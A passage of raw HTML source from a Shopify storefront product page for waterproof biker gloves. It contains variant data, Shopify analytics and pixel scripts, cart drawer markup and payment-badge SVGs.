PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085360709","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"},"sku":"14:193;200000790:361386","title":"M (8-8.5cm) \/ Black","untranslatedTitle":"M (8-8.5cm) \/ Black"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085393477","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"},"sku":"14:173;200000790:361386","title":"M (8-8.5cm) \/ Blue","untranslatedTitle":"M (8-8.5cm) \/ Blue"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085426245","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"},"sku":"14:10;200000790:361386","title":"M (8-8.5cm) \/ Red","untranslatedTitle":"M (8-8.5cm) \/ Red"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085459013","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"},"sku":"14:193;200000790:361385","title":"L (8.5-9.5cm) \/ Black","untranslatedTitle":"L (8.5-9.5cm) \/ Black"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085491781","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"},"sku":"14:173;200000790:361385","title":"L (8.5-9.5cm) \/ Blue","untranslatedTitle":"L (8.5-9.5cm) \/ Blue"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085524549","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"},"sku":"14:10;200000790:361385","title":"L (8.5-9.5cm) \/ Red","untranslatedTitle":"L (8.5-9.5cm) \/ Red"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085557317","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"},"sku":"14:193;200000790:100014065","title":"XL (9.5-10.5cm) \/ Black","untranslatedTitle":"XL (9.5-10.5cm) \/ Black"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085590085","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"},"sku":"14:173;200000790:100014065","title":"XL (9.5-10.5cm) \/ Blue","untranslatedTitle":"XL (9.5-10.5cm) \/ Blue"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"12096085622853","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"},"sku":"14:10;200000790:100014065","title":"XL (9.5-10.5cm) \/ Red","untranslatedTitle":"XL (9.5-10.5cm) \/ Red"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"19513513934917","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"},"sku":"","title":"XXL (10.5-11cm) \/ Black","untranslatedTitle":"XXL (10.5-11cm) \/ Black"},{"price":{"amount":51.45,"currencyCode":"USD"},"product":{"title":"Alr™ Waterproof Biker Gloves","vendor":"Cindy","id":"1299127959621","untranslatedTitle":"Alr™ Waterproof Biker Gloves","url":"\/products\/waterproof-biker-gloves","type":"gloves"},"id":"19513514491973","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"},"sku":"","title":"XXL (10.5-11cm) \/ Blue","untranslatedTitle":"XXL (10.5-11cm) \/ Blue"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":51.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Alr™ Waterproof Biker Gloves\",\"vendor\":\"Cindy\",\"id\":\"1299127959621\",\"untranslatedTitle\":\"Alr™ Waterproof Biker Gloves\",\"url\":\"\/products\/waterproof-biker-gloves\",\"type\":\"gloves\"},\"id\":\"12096085360709\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102\"},\"sku\":\"14:193;200000790:361386\",\"title\":\"M (8-8.5cm) \/ Black\",\"untranslatedTitle\":\"M (8-8.5cm) \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1299127959621,"gid":"gid:\/\/shopify\/Product\/1299127959621","vendor":"Cindy","type":"gloves","handle":"waterproof-biker-gloves","variants":[{"id":12096085360709,"price":5145,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Black","public_title":"M (8-8.5cm) \/ Black","sku":"14:193;200000790:361386"},{"id":12096085393477,"price":5145,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Blue","public_title":"M (8-8.5cm) \/ Blue","sku":"14:173;200000790:361386"},{"id":12096085426245,"price":5145,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Red","public_title":"M (8-8.5cm) \/ Red","sku":"14:10;200000790:361386"},{"id":12096085459013,"price":5145,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Black","public_title":"L (8.5-9.5cm) \/ Black","sku":"14:193;200000790:361385"},{"id":12096085491781,"price":5145,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Blue","public_title":"L (8.5-9.5cm) \/ Blue","sku":"14:173;200000790:361385"},{"id":12096085524549,"price":5145,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Red","public_title":"L (8.5-9.5cm) \/ Red","sku":"14:10;200000790:361385"},{"id":12096085557317,"price":5145,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Black","public_title":"XL (9.5-10.5cm) \/ Black","sku":"14:193;200000790:100014065"},{"id":12096085590085,"price":5145,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Blue","public_title":"XL (9.5-10.5cm) \/ Blue","sku":"14:173;200000790:100014065"},{"id":12096085622853,"price":5145,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Red","public_title":"XL (9.5-10.5cm) \/ Red","sku":"14:10;200000790:100014065"},{"id":19513513934917,"price":5145,"name":"Alr™ Waterproof Biker Gloves - XXL (10.5-11cm) \/ Black","public_title":"XXL (10.5-11cm) \/ Black","sku":""},{"id":19513514491973,"price":5145,"name":"Alr™ Waterproof Biker Gloves - XXL (10.5-11cm) \/ Blue","public_title":"XXL (10.5-11cm) \/ Blue","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1299127959621,"requestId":"821cdd5b-d4f7-43df-9dea-92ca02356f11-1769047403"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"f0c310e8-8f39-4bce-b5bd-46afc77a3663"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1299127959621,"requestId":"821cdd5b-d4f7-43df-9dea-92ca02356f11-1769047403","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12096085360709,"productId":1299127959621,"productGid":"gid:\/\/shopify\/Product\/1299127959621","name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Black","price":"51.45","sku":"14:193;200000790:361386","brand":"Cindy","variant":"M (8-8.5cm) \/ Black","category":"gloves","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12096085360709,"productId":1299127959621,"productGid":"gid:\/\/shopify\/Product\/1299127959621","name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Black","price":"51.45","sku":"14:193;200000790:361386","brand":"Cindy","variant":"M (8-8.5cm) \/ Black","category":"gloves","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085360709\u0026utm_source=zipify\u0026utm_medium=landing+page\u0026utm_content=images\u0026utm_campaign=ALR+Waterproof+Gloveshttps:\/\/americanlegendrider.com\/products\/high-quality-leather-bikers-vest?utm_source=zipify+\u0026utm_medium=buttons\u0026utm_content=images+\u0026utm_campaign=high+quality+leather+biker+vest+"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
